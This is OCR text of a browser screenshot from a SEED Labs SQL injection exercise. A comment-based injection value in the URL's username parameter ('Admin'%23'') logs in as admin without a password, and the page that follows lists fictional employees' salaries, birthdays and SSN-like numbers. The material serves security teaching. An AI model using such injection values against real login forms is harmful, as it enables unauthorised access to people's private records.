 SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username=Admin'%23'&Password=
Search
Most Visited SEED Labs Sites for Labs
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs